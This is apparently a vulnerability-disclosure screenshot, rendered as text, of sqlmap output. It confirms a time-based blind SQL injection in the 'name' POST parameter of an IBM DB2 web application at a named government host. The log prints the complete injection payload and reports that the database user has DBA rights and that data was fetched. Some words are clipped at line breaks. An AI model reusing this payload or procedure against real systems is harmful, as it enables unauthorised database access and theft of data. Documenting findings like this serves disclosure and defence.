 [10:17:24] [INFO] resuming back-end DBMS 'ibm db2'
[10:17:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: name
    Type: AND/OR time-based blind
    Title: IBM DB2 AND time-based blind (heavy query)
    Payload: name=1%' AND 9614=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SY
BM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND '%'='&persn_name=2&nreg_no=3&x=3
&y=6&curPage=1
---
[10:17:24] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[10:17:24] [INFO] testing if current user is DBA
current user is DBA:    True
[10:17:24] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[10:17:24] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\
utput\gzhd.saic.gov.cn'
[*] shutting down at 10:17:24
www.wooyun.org